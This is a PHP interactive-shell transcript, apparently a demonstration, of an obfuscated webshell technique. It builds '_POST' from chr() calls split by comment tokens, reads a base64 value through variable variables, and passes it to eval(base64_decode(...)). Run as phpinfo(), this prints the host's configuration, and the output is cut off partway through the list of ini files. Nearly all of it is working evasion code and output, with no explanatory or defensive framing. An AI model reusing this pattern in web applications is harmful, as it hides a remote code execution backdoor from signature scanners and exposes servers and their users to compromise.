 php >
php >
php >  $a=chr/**/(95).chr/**/(80).chr/**/(79).chr/**/(83).chr/**/(84);
php > echo $a;
_POST
php > $_POST[1]=base64_encode('phpinfo();');
php > echo $_POST[1];
cGhwaW5mbygpOw==
php > echo $$a[1];
cGhwaW5mbygpOw==
php > echo ${$a}[1];
cGhwaW5mbygpOw==
php > echo $/**/{$a}[1];
cGhwaW5mbygpOw==
php > eval/**/(base64_decode/**/($/**/{$a}[1]));
phpinfo()
PHP Version => 7.2.24-0ubuntu0.18.04.4
System => Linux iZuf6b5gadc2zyz12o2vs2Z 4.15.0-91-generic #92-Ubuntu SMP Fri Feb 28 11:09:48 UTC 2020 x86_64
Build Date => Apr  8 2020 15:45:57
Server API => Command Line Interface
Virtual Directory Support => disabled
Configuration File (php.ini) Path => /etc/php/7.2/cli
Loaded Configuration File => /etc/php/7.2/cli/php.ini
Scan this dir for additional .ini files => /etc/php/7.2/cli/conf.d
Additional .ini files parsed => /etc/php/7.2/cli/conf.d/10-opcache.ini,
/etc/php/7.2/cli/conf.d/10-pdo.ini,
/etc/php/7.2/cli/conf.d/20-calendar.ini,
/etc/php/7.2/cli/conf.d/20-ctype.ini,
/etc/php/7.2/cli/conf.d/20-exif.ini,
/etc/php/7.2/cli/conf.d/20-fileinfo.ini,
/etc/php/7.2/cli/conf.d/20-ftp.ini,
/etc/php/7.2/cli/conf.d/20-gettext.ini,
/etc/php/7.2/cli/conf.d/20-iconv.ini,
/etc/php/7.2/cli/conf.d/20-json.ini,
/etc/php/7.2/cli/conf.d/20-phar.ini,
/etc/php/7.2/cli/conf.d/20-posix.ini,
/etc/php/7.2/cli/conf.d/20-readline.ini,